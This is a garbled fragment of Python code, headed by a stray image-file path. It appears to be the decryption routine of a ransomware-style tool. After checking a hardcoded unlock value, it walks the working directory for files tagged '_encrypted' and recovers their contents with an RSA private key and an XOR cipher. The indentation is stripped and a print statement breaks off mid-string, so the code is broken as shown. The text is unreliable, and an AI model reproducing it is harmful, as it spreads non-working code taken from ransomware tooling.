 if present == '4008003721':
for filepath, dirnames, filenames in os.walk(os.getcwd()):
for filename in filenames:
if '_encrypted' in filename:
print(os.path.join(filepath, filename) + '-
data_file = os.path.join(filepath, filename)
data_handle = open(data_file, 'rb')
rsakey = RSA.import_key(prikey)
cipher = Cipher_pkcs1_v1_5.new(rsakey)
xor_key = cipher.decrypt(data_handle.read(256), '')
xor_obj = XORCBC(xor_key)
outname = data_file.replace('_encrypted', '')
outf = open(outname, 'wb')
buffer_size = 4096
while True:
data = data_handle.read(buffer_size)
if not data:
break
outf.write(xor_obj.decrypt(data))